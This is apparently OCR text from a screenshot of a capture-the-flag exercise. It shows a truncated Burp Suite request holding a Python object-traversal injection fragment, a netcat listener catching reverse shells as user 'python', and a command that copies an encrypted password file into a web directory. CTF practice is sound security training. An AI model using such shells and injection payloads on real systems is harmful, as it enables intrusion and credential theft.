 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/bas
Windows PowerShell
basilic@basilic: ~
1
Send
Request
Pretty
Raw
1 GET /json_
().__clas
port__'](
17953']).
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
python@basilic:/home/basilic$ cp .encrypted_password /opt/webserver
cp .encrypted_password /opt/webserver
python@basilic:/home/basilic$ abdou@XPS15-AD:~/ctfs/basilic$
abdou@XPS15-AD:~/ctfs/basilic$
abdou@XPS15-AD:~/ctfs/basilic$
abdou@XPS15-AD:~/ctfs/basilic$
abdou@XPS15-AD:~/ctfs/basilic$
abdou@XPS15-AD:~/ctfs/basilic$ nc -vlp 8888
Listening on 0.0.0.0 8888
id
Connection received on localhost 14435
uid=1001(python) gid=1001(python) groups=1001(python)
id
uid=1001(python) gid=1001(python) groups=1001(python)
exit
abdou@XPS15-AD:~/ctfs/basilic$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 14445
id
uid=1001(python) gid=1001(python) groups=1001(python)
^C
abdou@XPS15-AD:~/ctfs/basilic$ nc -vlp 8888
gs
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
165 bytes | 16,288 milli